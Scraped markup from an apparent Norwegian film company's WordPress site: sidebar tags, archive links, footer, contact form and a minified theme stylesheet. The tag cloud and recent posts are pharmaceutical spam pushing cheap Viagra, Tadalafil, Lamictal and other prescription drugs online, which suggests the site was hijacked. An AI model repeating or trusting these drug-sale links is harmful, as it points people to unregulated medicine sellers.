<a href='https://norsksuperfilm.regap.no/index.php/tag/compazine/' class='tag-link-354' title='2 topics' >Compazine</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/zyrtec/' class='tag-link-342' title='2 topics' >Zyrtec</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/artane/' class='tag-link-353' title='2 topics' >Artane</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cardura/' class='tag-link-350' title='2 topics' >Cardura</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/deltasone/' class='tag-link-349' title='2 topics' >Deltasone</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/rosuvastatin/' class='tag-link-348' title='2 topics' >Rosuvastatin</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/amitriptyline/' class='tag-link-347' title='2 topics' >Amitriptyline</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/menosan/' class='tag-link-346' title='2 topics' >Menosan</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/prinivil/' class='tag-link-345' title='2 topics' >Prinivil</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/levitra/' class='tag-link-344' title='2 topics' >Levitra</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/depakote/' class='tag-link-343' title='2 topics' >Depakote</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/each-every/' class='tag-link-259' title='3 topics' >each every</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/make-sure/' class='tag-link-223' title='3 topics' >make sure</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/higher-education/' class='tag-link-222' title='4 topics' >higher education</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/college-students/' class='tag-link-205' title='8 topics' >college students</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/order/' class='tag-link-327' title='449 topics' >Order</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/pills/' class='tag-link-326' title='449 topics' >Pills</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/cheap/' class='tag-link-325' title='449 topics' >Cheap</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/online/' class='tag-link-328' title='449 topics' >Online</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/purchase/' class='tag-link-329' title='449 topics' >Purchase</a>
<a href='https://norsksuperfilm.regap.no/index.php/tag/buy/' class='tag-link-324' title='449 topics' >Buy</a></div>
</div><div class="widget widget_archive"><h3>ARCHIVES</h3>		<ul>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/08/'>August 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/09/'>September 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/08/'>August 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/07/'>July 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/06/'>June 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/05/'>May 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/04/'>April 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/03/'>March 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/02/'>February 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2021/01/'>January 2021</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/11/'>November 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/10/'>October 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/07/'>July 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/06/'>June 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/05/'>May 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/04/'>April 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/03/'>March 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/02/'>February 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2019/01/'>January 2019</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/12/'>December 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/11/'>November 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/10/'>October 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/09/'>September 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/08/'>August 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/07/'>July 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/06/'>June 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/05/'>May 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/04/'>April 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/03/'>March 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/02/'>February 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2018/01/'>January 2018</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/12/'>December 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/11/'>November 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/10/'>October 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/09/'>September 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/08/'>August 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/07/'>July 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/06/'>June 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/05/'>May 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/03/'>March 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2017/02/'>February 2017</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2016/12/'>December 2016</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2015/07/'>July 2015</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2015/05/'>May 2015</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/11/'>November 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://norsksuperfilm.regap.no/index.php/1970/01/'>January 1970</a></li>
		</ul>
</div><div class="widget widget_recent_comments"><h3>RECENT COMMENTS</h3><ul id="recentcomments"></ul></div>		<div class="widget widget_recent_entries">		<h3>RECENT POSTS</h3>		<ul>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/prezzo-piu-basso-su-viagra-strips-50-mg/">Prezzo più basso su Viagra Strips 50 mg</a>
							<span class="post-date">August 28, 2024</span>
						</li>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/acquisto-di-lamictal-dispersible-di-marca-a-buon-mercato/">Acquisto di Lamictal Dispersible di marca a buon mercato</a>
							<span class="post-date">August 28, 2024</span>
						</li>
					<li>
				<a href="https://norsksuperfilm.regap.no/index.php/2024/08/28/tadalafil-farmacia-online-sicuro/">Tadalafil farmacia online sicuro</a>
							<span class="post-date">August 28, 2024</span>
						</li>
				</ul>
		</div>	</div>
</div></section>


<!-- Begin Footer -->
<footer id="footer" class="clearfix">
	<div class="content dark container">

		<!-- Contact Links -->
		<ul class="contact animated hatch clearfix">
						<li class="grid-2">
				<p>
				<i class="icon-phone"></i>
				<br>
				+47 000 00 000			</li>
									<li class="grid-2">
				<a id="contact-open" href="#">
					<p>
						<i class="icon-mail"></i>
						<br>
					post@norsksuperfilm.no					</p>
				</a>
			</li>
									<li class="grid-2">
				<a href="#" target="_blank">
					<p>
						<i class="icon-location"></i>
						<br>
					Oslo, Norway					</p>
				</a>
			</li>
					</ul>
	</div>

	<!-- Contact Form -->
	<div id="contact-form" class="dark clearfix">
		<div class="container">
			<div class="contact-heading grid-full">
				<h3>Get in touch</h3>
				<span class="border"></span>
			</div>
		</div>

		<form action="#" method="post" class="contactForm peThemeContactForm container" id="contactform">
			<fieldset>
				<div class="form-field grid-half control-group">
					<label for="name">Name</label>
					<span><input type="text" class="required" name="name" id="name" /></span>
				</div>
				<div class="form-field grid-half  control-group">
					<label for="email">Email</label>
					<span><input type="email" class="required" name="email" id="email" /></span>
				</div>
				<div class="form-field grid-full control-group">
					<label for="message">Message</label>
					<span><textarea name="message" class="required" id="message"></textarea></span>
				</div>
			</fieldset>
			<div class="form-click grid-full">
				<span><button name="send" type="submit" dir="ltr" lang="en" class="submit" id="submit">Send</button></span>
			</div>
			<div id="contactFormSent" class="grid-full formSent alert"><strong>Yay!</strong> Message sent.</div>
			<div id="contactFormError" class="grid-full formError alert"><strong>Error!</strong> Please validate your fields.</div>
		</form>	
	</div>

	<div class="container">

		<!-- Social Links -->
		<ul class="social-links grid-full">
			<li><a href="#" target="_blank" title="Facebook"><span class="icon-circle large"><i class="icon-facebook large"></i></span></a></li>		</ul>

		<!-- Copyright Info -->
		<div class="copyright grid-full"><h6>©2015 Norsksuper Film. All Rights Reserved.</h6></div>

	</div>
</footer>
<!-- End Footer -->
							
<script type='text/javascript'>
/* <![CDATA[ */
var peContactForm = {"url":"https%3A%2F%2Fnorsksuperfilm.regap.no%2Fwp-admin%2Fadmin-ajax.php"};
var peNewsletter = {"url":"https%3A%2F%2Fnorsksuperfilm.regap.no%2Fwp-admin%2Fadmin-ajax.php"};
var _visia = {"ajax-loading":"https:\/\/norsksuperfilm.regap.no\/wp-content\/themes\/visia\/images\/ajax-loader.gif","home_url":"https:\/\/norsksuperfilm.regap.no\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.js?ver=1436880389'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.css?ver=1436880389
body_size: 13209
content:
body.royal_loader{background:0;visibility:hidden}#royal_preloader{font-family:Arial;font-size:12px;visibility:visible;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;-webkit-transition:opacity .2s linear .8s;-moz-transition:opacity .2s linear .8s;-ms-transition:opacity .2s linear .8s;-o-transition:opacity .2s linear .8s;transition:opacity .2s linear .8s}#royal_preloader.complete{opacity:0}#royal_preloader .background{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;-webkit-transition:background .5s linear;-moz-transition:background .5s linear;-ms-transition:background .5s linear;-o-transition:background .5s linear;transition:background .5s linear}#royal_preloader.number .name{position:absolute;top:20%;left:0;right:0;text-transform:uppercase;color:#eee;text-align:center;opacity:0;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-ms-transition:-ms-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear;-webkit-animation:fly .3s;-moz-animation:fly .3s;-ms-animation:fly .3s;-o-animation:fly .3s;animation:fly .3s}#royal_preloader.number .percentage{font-family:"Times New Roman",Times,serif;font-style:italic;color:#424242;text-align:center;margin:-90px 0 0 -90px;background-image:url('../../css/../images/loading.gif');background-repeat:no-repeat;background-position:50% 0;padding-top:80px;width:180px;position:absolute;font-size:15px;top:50%;left:50%;-webkit-transition:all .3s linear .5s;-moz-transition:all .3s linear .5s;-ms-transition:all .3s linear .5s;-o-transition:all .3s linear .5s;transition:all .3s linear .5s}#royal_preloader.text .loader{color:#fff;position:absolute;top:50%;left:50%;height:30px;line-height:30px;margin-top:-15px;letter-spacing:3px;font-size:16px;white-space:nowrap}#royal_preloader.text .loader div{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.7;filter:alpha(opacity=70);-webkit-transition:left .3s linear;-moz-transition:left .3s linear;-ms-transition:left .3s linear;-o-transition:left .3s linear;transition:left .3s linear}#royal_preloader.logo .loader{width:80px;height:80px;position:absolute;left:50%;top:50%;margin:-40px 0 0 -40px;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:100%}#royal_preloader.logo .loader div{position:absolute;bottom:0;left:0;right:0;height:100%;opacity:.7;filter:alpha(opacity=70);-webkit-transition:bottom .3s linear;-moz-transition:bottom .3s linear;-ms-transition:bottom .3s linear;-o-transition:bottom .3s linear;transition:bottom .3s linear}#royal_preloader.logo .percentage{position:absolute;width:80px;height:40px;line-height:40px;top:50%;left:50%;margin:40px 0 0 -40px;color:#072e77;text-align:center;font-family:Arial;font-size:12px;font-weight:bold}@-webkit-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-moz-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-ms-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-o-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}body{line-height:1;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;vertical-align:baseline;white-space:normal;margin:0;padding:0;border:0;outline:0;background:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}:focus{outline:0}table{border-collapse:collapse;border-spacing:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}@-o-viewport{width:device-width}@-ms-viewport{width:device-width}@viewport{width:device-width}html{overflow-y:auto}img,audio,video,canvas{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{max-width:990px;width:92%;margin:0 auto;position:relative;zoom:1}.container:before,.container:after{content:"";display:table}.container:after{clear:both}@media screen and (min-width:480px){.container{width:98%}.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-half,.grid-full{float:left;width:96.969696969697%;margin:0 1.515151515152%}.grid-half{width:46.969696969697%;margin:0 1.515151515152%}}@media screen and (min-width:640px){.grid-1{width:13.636363636364%}.grid-2{width:30.30303030303%}.grid-3,.grid-half{width:46.969696969697%}.grid-4{width:63.636363636364%}.grid-5{width:80.30303030303%}.grid-6,.grid-full{width:96.969696969697%}}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}@charset "UTF-8";@font-face{font-family:'entypo-icon-font';src:url("../../css/../font/entypo-icon-font.eot?82338031");src:url("../../css/../font/entypo-icon-font.eot?82338031#iefix") format('embedded-opentype'),url("../../css/../font/entypo-icon-font.woff?82338031") format('woff'),url("../../css/../font/entypo-icon-font.ttf?82338031") format('truetype'),url("../../css/../font/entypo-icon-font.svg?82338031#entypo-icon-font") format('svg');font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'entypo-icon-font';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;vertical-align:10%;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-aim:before{content:'\22'}.icon-delicious:before{content:'\23'}.icon-paypal-1:before{content:'\24'}.icon-android:before{content:'\26'}.icon-smashmag:before{content:'\2a'}.icon-plus:before{content:'\2b'}.icon-minus:before{content:'\2d'}.icon-w3c:before{content:'\33'}.icon-html5:before{content:'\35'}.icon-ie:before{content:'\36'}.icon-grooveshark:before{content:'\38'}.icon-forrst:before{content:'\3a'}.icon-digg:before{content:'\3b'}.icon-reddit:before{content:'\3e'}.icon-gowalla:before{content:'\40'}.icon-appstore:before{content:'\41'}.icon-blogger:before{content:'\42'}.icon-cc-1:before{content:'\43'}.icon-evernote-1:before{content:'\45'}.icon-youtube:before{content:'\55'}.icon-windows:before{content:'\57'}.icon-yahoo:before{content:'\59'}.icon-macstore:before{content:'\5e'}.icon-amazon:before{content:'\61'}.icon-dropbox-1:before{content:'\64'}.icon-ebay:before{content:'\65'}.icon-github-1:before{content:'\67'}.icon-itunes:before{content:'\69'}.icon-lastfm-1:before{content:'\6c'}.icon-gmail:before{content:'\6d'}.icon-soundcloud-1:before{content:'\73'}.icon-wordpress:before{content:'\77'}.icon-drupal:before{content:'\e4'}.icon-info:before{content:'\2139'}.icon-left-thin:before{content:'\2190'}.icon-up-thin:before{content:'\2191'}.icon-right-thin:before{content:'\2192'}.icon-down-thin:before{content:'\2193'}.icon-level-up:before{content:'\21b0'}.icon-level-down:before{content:'\21b3'}.icon-switch:before{content:'\21c6'}.icon-infinity:before{content:'\221e'}.icon-plus-squared:before{content:'\229e'}.icon-minus-squared:before{content:'\229f'}.icon-home:before{content:'\2302'}.icon-keyboard:before{content:'\2328'}.icon-erase:before{content:'\232b'}.icon-pause:before{content:'\2389'}.icon-fast-forward:before{content:'\23e9'}.icon-fast-backward:before{content:'\23ea'}.icon-to-end:before{content:'\23ed'}.icon-to-start:before{content:'\23ee'}.icon-hourglass:before{content:'\23f3'}.icon-stop:before{content:'\25a0'}.icon-up-dir:before{content:'\25b4'}.icon-play:before{content:'\25b6'}.icon-right-dir:before{content:'\25b8'}.icon-down-dir:before{content:'\25be'}.icon-left-dir:before{content:'\25c2'}.icon-adjust:before{content:'\25d1'}.icon-cloud:before{content:'\2601'}.icon-star:before{content:'\2605'}.icon-star-empty:before{content:'\2606'}.icon-cup:before{content:'\2615'}.icon-menu:before{content:'\2630'}.icon-moon:before{content:'\263d'}.icon-heart-empty:before{content:'\2661'}.icon-heart:before{content:'\2665'}.icon-note:before{content:'\266a'}.icon-note-beamed:before{content:'\266b'}.icon-layout:before{content:'\268f'}.icon-flag:before{content:'\2691'}.icon-tools:before{content:'\2692'}.icon-cog:before{content:'\2699'}.icon-attention:before{content:'\26a0'}.icon-flash:before{content:'\26a1'}.icon-record:before{content:'\26ab'}.icon-cloud-thunder:before{content:'\26c8'}.icon-tape:before{content:'\2707'}.icon-flight:before{content:'\2708'}.icon-mail:before{content:'\2709'}.icon-pencil:before{content:'\270e'}.icon-feather:before{content:'\2712'}.icon-check:before{content:'\2713'}.icon-cancel:before{content:'\2715'}.icon-cancel-circled:before{content:'\2716'}.icon-cancel-squared:before{content:'\274e'}.icon-help:before{content:'\2753'}.icon-quote:before{content:'\275e'}.icon-plus-circled:before{content:'\2795'}.icon-minus-circled:before{content:'\2796'}.icon-right:before{content:'\27a1'}.icon-direction:before{content:'\27a2'}.icon-forward:before{content:'\27a6'}.icon-ccw:before{content:'\27f2'}.icon-cw:before{content:'\27f3'}.icon-left:before{content:'\2b05'}.icon-up:before{content:'\2b06'}.icon-down:before{content:'\2b07'}.icon-list-add:before{content:'\e003'}.icon-list:before{content:'\e005'}.icon-left-bold:before{content:'\e4ad'}.icon-right-bold:before{content:'\e4ae'}.icon-up-bold:before{content:'\e4af'}.icon-down-bold:before{content:'\e4b0'}.icon-user-add:before{content:'\e700'}.icon-help-circled:before{content:'\e704'}.icon-info-circled:before{content:'\e705'}.icon-eye:before{content:'\e70a'}.icon-tag:before{content:'\e70c'}.icon-upload-cloud:before{content:'\e711'}.icon-reply:before{content:'\e712'}.icon-reply-all:before{content:'\e713'}.icon-code:before{content:'\e714'}.icon-export:before{content:'\e715'}.icon-print:before{content:'\e716'}.icon-retweet:before{content:'\e717'}.icon-comment:before{content:'\e718'}.icon-chat:before{content:'\e720'}.icon-vcard:before{content:'\e722'}.icon-address:before{content:'\e723'}.icon-location:before{content:'\e724'}.icon-map:before{content:'\e727'}.icon-compass:before{content:'\e728'}.icon-trash:before{content:'\e729'}.icon-doc:before{content:'\e730'}.icon-doc-text-inv:before{content:'\e731'}.icon-docs:before{content:'\e736'}.icon-doc-landscape:before{content:'\e737'}.icon-archive:before{content:'\e738'}.icon-rss:before{content:'\e73a'}.icon-share:before{content:'\e73c'}.icon-basket:before{content:'\e73d'}.icon-shareable:before{content:'\e73e'}.icon-login:before{content:'\e740'}.icon-logout:before{content:'\e741'}.icon-volume:before{content:'\e742'}.icon-resize-full:before{content:'\e744'}.icon-resize-small:before{content:'\e746'}.icon-popup:before{content:'\e74c'}.icon-publish:before{content:'\e74d'}.icon-window:before{content:'\e74e'}.icon-arrow-combo:before{content:'\e74f'}.icon-chart-pie:before{content:'\e751'}.icon-language:before{content:'\e752'}.icon-air:before{content:'\e753'}.icon-database:before{content:'\e754'}.icon-drive:before{content:'\e755'}.icon-bucket:before{content:'\e756'}.icon-thermometer:before{content:'\e757'}.icon-down-circled:before{content:'\e758'}.icon-left-circled:before{content:'\e759'}.icon-right-circled:before{content:'\e75a'}.icon-up-circled:before{content:'\e75b'}.icon-down-open:before{content:'\e75c'}.icon-left-open:before{content:'\e75d'}.icon-right-open:before{content:'\e75e'}.icon-up-open:before{content:'\e75f'}.icon-down-open-mini:before{content:'\e760'}.icon-left-open-mini:before{content:'\e761'}.icon-right-open-mini:before{content:'\e762'}.icon-up-open-mini:before{content:'\e763'}.icon-down-open-big:before{content:'\e764'}.icon-left-open-big:before{content:'\e765'}.icon-right-open-big:before{content:'\e766'}.icon-up-open-big:before{content:'\e767'}.icon-progress-0:before{content:'\e768'}.icon-progress-1:before{content:'\e769'}.icon-progress-2:before{content:'\e76a'}.icon-progress-3:before{content:'\e76b'}.icon-back-in-time:before{content:'\e771'}.icon-network:before{content:'\e776'}.icon-inbox:before{content:'\e777'}.icon-install:before{content:'\e778'}.icon-lifebuoy:before{content:'\e788'}.icon-mouse:before{content:'\e789'}.icon-dot:before{content:'\e78b'}.icon-dot-2:before{content:'\e78c'}.icon-dot-3:before{content:'\e78d'}.icon-suitcase:before{content:'\e78e'}.icon-flow-cascade:before{content:'\e790'}.icon-flow-branch:before{content:'\e791'}.icon-flow-tree:before{content:'\e792'}.icon-flow-line:before{content:'\e793'}.icon-flow-parallel:before{content:'\e794'}.icon-brush:before{content:'\e79a'}.icon-paper-plane:before{content:'\e79b'}.icon-magnet:before{content:'\e7a1'}.icon-gauge:before{content:'\e7a2'}.icon-traffic-cone:before{content:'\e7a3'}.icon-cc:before{content:'\e7a5'}.icon-cc-by:before{content:'\e7a6'}.icon-cc-nc:before{content:'\e7a7'}.icon-cc-nc-eu:before{content:'\e7a8'}.icon-cc-nc-jp:before{content:'\e7a9'}.icon-cc-sa:before{content:'\e7aa'}.icon-cc-nd:before{content:'\e7ab'}.icon-cc-pd:before{content:'\e7ac'}.icon-cc-zero:before{content:'\e7ad'}.icon-cc-share:before{content:'\e7ae'}.icon-cc-remix:before{content:'\e7af'}.icon-github:before{content:'\f300'}.icon-github-circled:before{content:'\f301'}.icon-flickr:before{content:'\f303'}.icon-flickr-circled:before{content:'\f304'}.icon-vimeo:before{content:'\f306'}.icon-vimeo-circled:before{content:'\f307'}.icon-twitter:before{content:'\f309'}.icon-twitter-circled:before{content:'\f30a'}.icon-facebook:before{content:'\f30c'}.icon-facebook-circled:before{content:'\f30d'}.icon-facebook-squared:before{content:'\f30e'}.icon-gplus:before{content:'\f30f'}.icon-gplus-circled:before{content:'\f310'}.icon-pinterest:before{content:'\f312'}.icon-pinterest-circled:before{content:'\f313'}.icon-tumblr:before{content:'\f315'}.icon-tumblr-circled:before{content:'\f316'}.icon-linkedin:before{content:'\f318'}.icon-linkedin-circled:before{content:'\f319'}.icon-dribbble:before{content:'\f31b'}.icon-dribbble-circled:before{content:'\f31c'}.icon-stumbleupon:before{content:'\f31e'}.icon-stumbleupon-circled:before{content:'\f31f'}.icon-lastfm:before{content:'\f321'}.icon-lastfm-circled:before{content:'\f322'}.icon-rdio:before{content:'\f324'}.icon-rdio-circled:before{content:'\f325'}.icon-spotify:before{content:'\f327'}.icon-spotify-circled:before{content:'\f328'}.icon-qq:before{content:'\f32a'}.icon-instagram:before{content:'\f32d'}.icon-dropbox:before{content:'\f330'}.icon-evernote:before{content:'\f333'}.icon-flattr:before{content:'\f336'}.icon-skype:before{content:'\f339'}.icon-skype-circled:before{content:'\f33a'}.icon-renren:before{content:'\f33c'}.icon-sina-weibo:before{content:'\f33f'}.icon-paypal:before{content:'\f342'}.icon-picasa:before{content:'\f345'}.icon-soundcloud:before{content:'\f348'}.icon-mixi:before{content:'\f34b'}.icon-behance:before{content:'\f34e'}.icon-google-circles:before{content:'\f351'}.icon-vkontakte:before{content:'\f354'}.icon-smashing:before{content:'\f357'}.icon-db-shape:before{content:'\f600'}.icon-sweden:before{content:'\f601'}.icon-logo-db:before{content:'\f603'}.icon-picture:before{content:'🌄'}.icon-globe:before{content:'🌎'}.icon-leaf:before{content:'🍂'}.icon-graduation-cap:before{content:'🎓'}.icon-mic:before{content:'🎤'}.icon-palette:before{content:'🎨'}.icon-ticket:before{content:'🎫'}.icon-video:before{content:'🎬'}.icon-target:before{content:'🎯'}.icon-music:before{content:'🎵'}.icon-trophy:before{content:'🏆'}.icon-thumbs-up:before{content:'👍'}.icon-thumbs-down:before{content:'👎'}.icon-bag:before{content:'👜'}.icon-user:before{content:'👤'}.icon-users:before{content:'👥'}.icon-lamp:before{content:'💡'}.icon-alert:before{content:'💥'}.icon-water:before{content:'💦'}.icon-droplet:before{content:'💧'}.icon-credit-card:before{content:'💳'}.icon-monitor:before{content:'💻'}.icon-briefcase:before{content:'💼'}.icon-floppy:before{content:'💾'}.icon-cd:before{content:'💿'}.icon-folder:before{content:'📁'}.icon-doc-text:before{content:'📄'}.icon-calendar:before{content:'📅'}.icon-chart-line:before{content:'📈'}.icon-chart-bar:before{content:'📊'}.icon-clipboard:before{content:'📋'}.icon-attach:before{content:'📎'}.icon-bookmarks:before{content:'📑'}.icon-book:before{content:'📕'}.icon-book-open:before{content:'📖'}.icon-phone:before{content:'📞'}.icon-megaphone:before{content:'📣'}.icon-upload:before{content:'📤'}.icon-download:before{content:'📥'}.icon-box:before{content:'📦'}.icon-newspaper:before{content:'📰'}.icon-mobile:before{content:'📱'}.icon-signal:before{content:'📶'}.icon-camera:before{content:'📷'}.icon-shuffle:before{content:'🔀'}.icon-loop:before{content:'🔁'}.icon-arrows-ccw:before{content:'🔄'}.icon-light-down:before{content:'🔅'}.icon-light-up:before{content:'🔆'}.icon-mute:before{content:'🔇'}.icon-sound:before{content:'🔊'}.icon-battery:before{content:'🔋'}.icon-search:before{content:'🔍'}.icon-key:before{content:'🔑'}.icon-lock: